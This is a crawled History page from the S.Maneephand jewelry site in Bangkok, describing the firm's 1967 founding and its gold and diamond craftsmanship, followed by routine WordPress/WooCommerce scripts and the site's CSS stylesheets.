                <article class="col-md-6 title_h1">
                    <h1 class="hideme">History</h1>
                </article>
                <article class="col-md-6 offset-lg-0 col-lg-5 wrap_content_history_top desktop_tablet">
                    <h3 class="hideme">SPECIALIZED IN HIGH QUALITY DESIGN, MANUFACTURES AND DISTRIBUTORS IN LUXURY JEWELRY, COLORS STONE, GOLD AND DIAMONDS</h3>
                    <p class="hideme">
                        S.maneephand was founded in 1967 by Chinese entrepreneur, Sirisak Asavanaruenath at Hua Med Street, China town Yaowarat Bangkok, first branches before relocated in The Old Siam Plaza in 1993 and 2020 at Anantara Siam Bangkok Hotel.                    </p>
                </article>
            </article>
        </article>
    </article>

    <article class="wrap_img_banner_history hideme" style="background-image: url(https://www.smaneephand.com/wp-content/uploads/2020/02/banner-scaled.jpg);"></article>
    
    <article class="wrapper_page">
        <article class="container-fluid">
            <article class="row">
                <article class="offset-3 col-9 wrap_content_history_top mobile_only">
                    <h3 class="hideme">SPECIALIZED IN HIGH QUALITY DESIGN, MANUFACTURES AND DISTRIBUTORS IN LUXURY JEWELRY, COLORS STONE, GOLD AND DIAMONDS</h3>
                    <p class='hideme'>
                        S.maneephand was founded in 1967 by Chinese entrepreneur, Sirisak Asavanaruenath at Hua Med Street, China town Yaowarat Bangkok, first branches before relocated in The Old Siam Plaza in 1993 and 2020 at Anantara Siam Bangkok Hotel.                    </p>
                </article>
                <article class="col-md-12 wrap_content_history">
                    <article class="row">
                        <article class="col-md-6 wrap_in_content_history">
                            <article class="title_h1_s">
                                <h2 class="col-md-12 col-lg-10 hideme">IT’S ALL ABOUT THE DETAILS</h2>
                                <article class="row">
                                    <article class="offset-md-2 col-md-10 offset-lg-4 col-lg-8 wrap_content_p_history">
                                        <p class="desktop_tablet hideme">
                                        S.maneephand designed are characterized by instantly recognizable, the unique formats emphasis on quality gem stones and diamonds. S.maneephand product constructed of 18K gold, cut using a saw blade and engraving by hand.                                        </p>
                                    </article>
                                </article>
                            </article>
                        </article>
                        <article class="col-md-6 wrap_in_content_history_img">
                            <img class="hideme parallax_img" src="https://www.smaneephand.com/wp-content/uploads/2020/02/1-3.jpg">
                                <article class="row">
                                    <article class="offset-3 col-9 offset-md-2 col-md-10 offset-lg-4 col-lg-8 wrap_content_p_history">
                                        <p class="mobile_only hideme">
                                        S.maneephand designed are characterized by instantly recognizable, the unique formats emphasis on quality gem stones and diamonds. S.maneephand product constructed of 18K gold, cut using a saw blade and engraving by hand.                                        </p>
                                    </article>
                                </article>
                        </article>
                    </article>
                </article>

                <article class="col-md-12 wrap_content_history">
                    <article class="row">
                        <article class="col-md-6 offset-lg-1 wrap_in_content_history mobile_only">
                            <article class="title_h1_s">
                                <h2 class="col-md-10 hideme">EVERYPIECE IS UNIQUE</h2>
                            </article>
                        </article>
                        <article class="col-md-6 col-lg-5 wrap_in_content_history_img">
                            <img class="hideme parallax_img" src="https://www.smaneephand.com/wp-content/uploads/2020/02/2-2.jpg">
                        </article>
                        <article class="col-md-6 offset-lg-1 wrap_in_content_history">
                            <article class="title_h1_s">
                                <h2 class="col-md-10 desktop_tablet hideme">EVERYPIECE IS UNIQUE</h2>
                                <article class="row">
                                    <article class="offset-3 col-9 offset-md-2 col-md-10 offset-lg-4 col-lg-8 wrap_content_p_history">
                                        <p class="hideme">
                                        The unique structures has been settle for accommodate a proper stone and top quality VVS E/F colors diamonds. Final, the polishing series stage (Lapping), attaching by electrodes dipped in platinum, gold, white gold and rose gold to ensure the products are smooth, high quality finished.                                        </p>
                                    </article>
                                </article>
                            </article>
                        </article>
                    </article>
                </article>

                <article class="col-md-12 wrap_content_history">
                    <article class="row">
                        <article class="col-md-6 wrap_in_content_history">
                            <article class="title_h1_s">
                                <h2 class="col-md-10 hideme">ABOUT FOUNDER</h2>
                                <article class="row desktop_tablet">
                                    <article class="offset-md-2 col-md-10 offset-lg-4 col-lg-8 wrap_content_p_history">
                                        <p class="hideme">
                                        Founded by Asavanaruenath family, originated Chinese / Thai entrepreneur experienced in professional jewelry maker, mission to recreated a unique collection along with the innovation pieces of art in jewelry. The outstanding designed focusing on the details of craftsmanship, high technology production jewelry from oversea manufacturing and maintain the services to exceed customer desirable.                                        </p>
                                    </article>
                                </article>
                            </article>
                        </article>
                        <article class="col-md-6 wrap_in_content_history_img">
                            <img class="hideme parallax_img" src="https://www.smaneephand.com/wp-content/uploads/2020/02/3-1.jpg">
                        </article>
                        <article class="col-md-6 wrap_in_content_history mobile_only">
                            <article class="title_h1_s">
                                <article class="row">
                                    <article class="offset-3 col-9 offset-md-2 col-md-10 offset-lg-4 col-lg-8 wrap_content_p_history">
                                        <p class="hideme">
                                        Founded by Asavanaruenath family, originated Chinese / Thai entrepreneur experienced in professional jewelry maker, mission to recreated a unique collection along with the innovation pieces of art in jewelry. The outstanding designed focusing on the details of craftsmanship, high technology production jewelry from oversea manufacturing and maintain the services to exceed customer desirable.                                        </p>
                                    </article>
                                </article>
                            </article>
                        </article>
                    </article>
                </article>

            </article>
        </article>
    </article>
</section>

<article class="wrapper_back_to_top">
    <article class="wrap_btn_btt">
        <article class="wrap_btn_btt_b">Back to top</article>
        <article class="wrap_btn_btt_a"><img src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/images/object/arrow_top.svg"></article>
    </article>
</article>

<footer>
    <article class="wrapper_page">
        <article class="container-fluid">
            <article class="row">
                <article class="col-md-2 wrap_footer_logo desktop_tablet">
                    <a href="/"><img src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/images/logo/logo.svg"></a>
                </article>
                <article class="col-md-10 wrap_footer_list">
                    <article class="wrap_footer_list_top">
                        <ul class="ul_footer_list_menu">
                            <li><a href="/contact" target="_blank">Contact</a></li>
                            <li><a href="https://www.instagram.com/smaneephand/?hl=en" target="_blank">Instagram</a></li>
                            <li><a href="https://www.facebook.com/S.maneephand.Jewelry" target="_blank">Facebook</a></li>
                        </ul>
                    </article>
                    <article class="wrap_footer_bottom">
                        <ul class="ul_footer_list_menu_b">
                            <li class="rm_li_pad"><a href="https://www.smaneephand.com/privacy-policy/">Online Store Policy</a></li>
                            
                            <li class="rm_li_pad"><a href="/term_condition" target="_blank">Term & Condition</a></li>
                            <li><a href="https://suffix.works/" target="_blank">Site by Suffix</a></li>
                            <li>&copy; 2019 S.Maneephand</li>
                        </ul>
                    </article>
                </article>
            </article>
        </article>
    </article>
</footer>

<script src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/simpleParallax/dist/simpleParallax.min.js"></script>
<!-- Js -->
<script src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/main.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maneephand/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="b46ab15d1f"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">There are no products in the cart!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continue shopping</span></div></div><!-- woofc-area-bot --></div></div><div class="woofc-overlay"></div><script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.smaneephand.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.smaneephand.com/wp-json/","nonce":"a20504b191","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.smaneephand.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a20504b191" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.smaneephand.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.smaneephand.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1720002651" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.7.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67050a6c87f191023a523d079fe3690b","fragment_name":"wc_fragments_67050a6c87f191023a523d079fe3690b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"ajax_url":"https://www.smaneephand.com/wp-admin/admin-ajax.php","nonce":"b46ab15d1f","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","added_to_cart":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Undo?","removed_text":"%s was removed.","manual_show":"","reload":"no","slick":"yes","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.7.1" id="woofc-frontend-js"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_67050a6c87f191023a523d079fe3690b","nonce":"a20504b191","rest_root":"https://www.smaneephand.com/wp-json/","plugin_url":"https://www.smaneephand.com/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.8.2" id="tinvwl-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/plugin/swiper/swiper-bundle.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/js/plaimanas.js?ver=1768410444" id="theme-js-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/js/plaimanas-wp.js?ver=1768410444" id="theme-wp-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/light_sweep/_css/lightSweep.css
body_size: 235
content:
.lightSweep {
	position: absolute;
  	overflow: hidden;
	-webkit-filter: brightness(2);
	-webkit-mask-size: 300% 200%;
	-webkit-mask-image: -webkit-linear-gradient(-45deg, rgba(255,255,255,0) 40%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 60%);
	-webkit-transition: -webkit-mask-position;
	-webkit-animation-timing-function: linear;
	-webkit-transform: translate3d(0, 0, 0); 
	-moz-filter: brightness(2);
	-moz-mask-size: 300% 200%;
	-moz-mask-image: -webkit-linear-gradient(-45deg, rgba(255,255,255,0) 40%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 60%);
	-moz-transition: -webkit-mask-position;
	-moz-animation-timing-function: linear;
	-moz-transform: translate3d(0, 0, 0); 
	-o-filter: brightness(2);
	-o-mask-size: 300% 200%;
	-o-mask-image: -webkit-linear-gradient(-45deg, rgba(255,255,255,0) 40%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 60%);
	-o-transition: -webkit-mask-position;
	-o-animation-timing-function: linear;
	-o-transform: translate3d(0, 0, 0); 
	filter: brightness(2);
	mask-size: 300% 200%;
	mask-image: -webkit-linear-gradient(-45deg, rgba(255,255,255,0) 40%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 60%);
	transition: -webkit-mask-position;
	animation-timing-function: linear;
	transform: translate3d(0, 0, 0); 
}

.lightSweepStart { -webkit-mask-position: 150% 0px; -moz-mask-position: 150% 0px; -o-mask-position: 150% 0px; mask-position: 150% 0px;  }
.lightSweepEnd { -webkit-mask-position: 0% 0px; -moz-mask-position: 0% 0px; -o-mask-position: 0% 0px; mask-position: 0% 0px; }

--- FILE ---
content_type: text/css
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset/font/stylesheet.css
body_size: 224
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 3, 2020 */



@font-face {
    font-family: 'libre_caslon_displayregular';
    src: url('librecaslondisplay-regular-webfont.eot');
    src: url('librecaslondisplay-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('librecaslondisplay-regular-webfont.woff2') format('woff2'),
         url('librecaslondisplay-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'libre_caslon_textbold';
    src: url('librecaslontext-bold-webfont.eot');
    src: url('librecaslontext-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('librecaslontext-bold-webfont.woff2') format('woff2'),
         url('librecaslontext-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'libre_caslon_textregular';
    src: url('librecaslontext-regular-webfont.eot');
    src: url('librecaslontext-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('librecaslontext-regular-webfont.woff2') format('woff2'),
         url('librecaslontext-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'libre_caslon_textitalic';
    src: url('librecaslontext-regularitalic-webfont.eot');
    src: url('librecaslontext-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('librecaslontext-regularitalic-webfont.woff2') format('woff2'),
         url('librecaslontext-regularitalic-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset/style/main.css
body_size: 5837
content:
@charset "UTF-8";
.desktop_only {
    display: block
}

@media (max-width:992px) {
    .desktop_only {
        display: none
    }
}

@media (max-width:767px) {
    .desktop_only {
        display: none
    }
}

.tablet_only {
    display: none
}

@media (max-width:992px) {
    .tablet_only {
        display: block
    }
}

@media (max-width:767px) {
    .tablet_only {
        display: none
    }
}

.mobile_only {
    display: none
}

@media (max-width:992px) {
    .mobile_only {
        display: none
    }
}

@media (max-width:767px) {
    .mobile_only {
        display: block
    }
}

.desktop_tablet {
    display: block
}

@media (max-width:992px) {
    .desktop_tablet {
        display: block
    }
}

@media (max-width:767px) {
    .desktop_tablet {
        display: none
    }
}

.desktop_mobile {
    display: block
}

@media (max-width:992px) {
    .desktop_mobile {
        display: none
    }
}

@media (max-width:767px) {
    .desktop_mobile {
        display: block
    }
}

.tablet_mobile {
    display: none
}

@media (max-width:992px) {
    .tablet_mobile {
        display: block
    }
}

@media (max-width:767px) {
    .tablet_mobile {
        display: block
    }
}

body,
html {
    padding: 0;
    margin: 0;
    border: 0;
    background-color: #000;
    background: linear-gradient(to bottom, #202020, #000 38%, #000 85%, #202020);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    min-width: 100%;
    min-height: 100vh
}

::-webkit-scrollbar {
    display: none
}

.wrapper_page {
    width: calc(100% - 132px);
    height: auto;
    margin: 0 auto
}

@media (max-width:992px) {
    .wrapper_page {
        width: calc(100% - 72px)
    }
}

@media (max-width:767px) {
    .wrapper_page {
        width: calc(100% - 36px)
    }
}

@media (max-width:374px) {
    .wrapper_page {
        width: calc(100% - 20px)
    }
}

.wrapper_page_b {
    margin-top: 120px
}

@media (max-width:992px) {
    .wrapper_page_b_home_collection {
        margin-top: 104px
    }
}

@media (max-width:767px) {
    .wrapper_page_b_home_collection {
        margin-top: 48px
    }
}

.section_welcome_loading {
    width: 100%;
    height: 100vh;
    background-color: #000;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    display: none
}

.section_welcome_loading .btn_close_vdo_landing {
    border: none;
    background: 0 0;
    outline: 0;
    box-shadow: none;
    position: absolute;
    top: 20px;
    right: 10px;
    cursor: pointer;
    z-index: 100
}

.section_welcome_loading video {
    width: 100vw;
    height: 100vh
}

.section_welcome_loading .wrap_logo_welcome {
    padding: 0
}

.section_welcome_loading .wrap_logo_welcome img {
    width: 100%;
    height: auto;
    margin-top: 50vh;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    display: none
}

.scroll_active {
    background-color: #000;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.wrapper_banner {
    width: 100%;
    height: 100vh
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_a {
    overflow: hidden;
    max-height: 100vh;
    padding-right: 0
}

@media (max-width:992px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_a {
        max-height: 50vh
    }
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_a img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_a iframe {
    width: 100%;
    height: 100vh
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b {
    height: 100vh;
    width: 100%;
    background-color: #000;
    display: flex;
    align-items: center
}

@media (max-width:992px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b {
        height: 50vh;
        justify-content: center
    }
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content {
    margin-left: 6vw
}

@media (max-width:992px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content {
        margin-left: 0
    }
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content h1 {
    font-family: libre_caslon_displayregular;
    font-size: 5vw;
    letter-spacing: .56px;
    line-height: 3.3vw;
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 64px
}

@media (max-width:992px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content h1 {
        text-align: center;
        font-size: 64px;
        letter-spacing: .5px;
        line-height: 52px;
        padding-bottom: 60px
    }
}

@media (max-width:767px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content h1 {
        font-size: 40px;
        letter-spacing: 0;
        line-height: 40px
    }
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content h1 p {
    line-height: 4.6vw;
    margin-bottom: 0
}

@media (max-width:992px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content h1 p {
        line-height: 56px;
        margin-bottom: 0
    }
}

@media (max-width:767px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content h1 p {
        line-height: 40px;
        margin-bottom: 0
    }
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content a {
    width: 216px;
    height: 48px;
    margin-left: 2px
}

@media (max-width:992px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content a {
        margin: 0 auto;
        display: block
    }
}

@media (max-width:767px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content a {
        width: 156px;
        height: 40px
    }
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content a .btn_banner {
    width: 216px;
    height: 48px;
    border: 1px solid #fff;
    border-radius: 0;
    color: #fff;
    font-family: libre_caslon_textregular;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 14px;
    text-transform: uppercase;
    box-shadow: none;
    outline: 0
}

@media (max-width:767px) {
    .wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content a .btn_banner {
        width: 156px;
        height: 40px;
        font-size: 12px;
        letter-spacing: .5px;
        line-height: 12px
    }
}

.wrapper_banner .wrapper_banner_all .wrap_banner_article .wrap_banner_b .banner_b_content a .btn_banner:hover {
    border: 1px solid #909090;
    color: #909090;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.wrapper_menu {
    width: 100%;
    position: absolute;
    z-index: 6;
    top: 0;
    left: 0;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out
}

.wrapper_menu .wrapper_top_menu {
    width: 100%;
    height: 96px
}

@media (max-width:767px) {
    .wrapper_menu .wrapper_top_menu {
        height: 64px
    }
}

@media (max-width:992px) {
    .wrapper_menu .wrapper_top_menu .wrap_logo_page {
        padding-left: 0
    }
}

.wrapper_menu .wrapper_top_menu .wrap_logo_page img {
    width: 143px;
    height: auto;
    margin-top: 20px
}

@media (max-width:767px) {
    .wrapper_menu .wrapper_top_menu .wrap_logo_page img {
        width: 82px;
        height: auto;
        margin-top: 17px
    }
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger {
    width: 100%;
    height: auto;
    position: relative
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger {
    width: 24px;
    height: 42px;
    position: absolute;
    top: 27px;
    right: 0;
    cursor: pointer
}

@media (max-width:767px) {
    .wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger {
        width: 16px;
        height: 29px;
        top: 15px
    }
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger .bar {
    background-color: #fff;
    width: 2px;
    position: absolute;
    transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -ms-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger .bar:nth-child(1) {
    height: 27px;
    top: 50%;
    left: 0;
    transform: translateY(-50%) rotate(0);
    transition: left .4s .1s, transform .4s .1s, top .4s .1s
}

@media (max-width:767px) {
    .wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger .bar:nth-child(1) {
        height: 19px
    }
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger .bar:nth-child(2) {
    height: 42px;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    opacity: 1;
    transition: opacity .4s .3s
}

@media (max-width:767px) {
    .wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger .bar:nth-child(2) {
        height: 28px;
        top: 50%;
        transform: translate(-50%, -50%)
    }
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger .bar:nth-child(3) {
    height: 27px;
    top: 50%;
    right: 0;
    transform: translateY(-50%) rotate(0);
    transition: right .4s .1s, transform .4s .1s, top .4s .1s
}

@media (max-width:767px) {
    .wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger .bar:nth-child(3) {
        height: 19px
    }
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger .hamberger:hover .bar {
    background-color: #707070;
    transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -ms-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger .menu_active .bar:nth-child(1) {
    left: calc(50% - 1px);
    top: 20%;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transition: left .4s .1s, transform .4s .4s, top .4s .4s;
    -webkit-transition: left .4s .1s, transform .4s .4s, top .4s .4s;
    -moz-transition: left .4s .1s, transform .4s .4s, top .4s .4s;
    -ms-transition: left .4s .1s, transform .4s .4s, top .4s .4s;
    -o-transition: left .4s .1s, transform .4s .4s, top .4s .4s
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger .menu_active .bar:nth-child(2) {
    opacity: 0;
    transition: opacity .4s .1s;
    -webkit-transition: opacity .4s .1s;
    -moz-transition: opacity .4s .1s;
    -ms-transition: opacity .4s .1s;
    -o-transition: opacity .4s .1s
}

.wrapper_menu .wrapper_top_menu .wrap_hamberger .menu_active .bar:nth-child(3) {
    right: calc(50% - 1px);
    top: 20%;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transition: right .4s .1s, transform .4s .4s, top .4s .4s;
    -webkit-transition: right .4s .1s, transform .4s .4s, top .4s .4s;
    -moz-transition: right .4s .1s, transform .4s .4s, top .4s .4s;
    -ms-transition: right .4s .1s, transform .4s .4s, top .4s .4s;
    -o-transition: right .4s .1s, transform .4s .4s, top .4s .4s
}

.wrapper_menu_active {
    background-color: #000
}

